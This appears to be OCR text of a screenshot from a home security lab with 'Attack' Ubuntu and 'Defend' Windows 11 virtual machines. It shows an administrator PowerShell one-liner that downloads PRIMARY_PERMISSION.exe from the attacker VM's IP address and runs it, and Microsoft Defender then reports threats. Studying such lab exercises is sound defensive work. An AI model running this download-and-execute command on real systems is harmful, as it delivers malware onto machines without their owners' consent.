 Defend Windows 11 Eval - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Attack Ubun
Defend Winc
Home
Attack Ubuntu Server 64-bit
Defend Windows 11 Eval
Recycle Bin
Administrator: Windows PowerShell
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("http://192.168.237.128/PRIMARY_PERMISSION.exe",
"C:\Users\User\Downloads\PRIMARY_PERMISSION.exe")
PS C:\Windows\system32> cd C:
PS C:\Windows\system32> cd C:/
PS C:\> cd .\Users\User\Downloads\
PS C:\Users\User\Downloads> .\PRIMARY_PERMISSION.exe
PS C:\Users\User\Downloads>
Downloads
Downloads
Search Downloads
New
Sort
View
Details
Name Date modified Type Size
Today
hcp_win_x64_release_4.31.0 (1) 10/12/2024 4:26 PM Application 765 KB
hcp_win_x64_release_4.31.0 10/12/2024 4:24 PM Application 765 KB
PRIMARY_PERMISSION 10/12/2024 6:19 PM Application 15,707 KB
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss
3 items 1 item selected 15.3 MB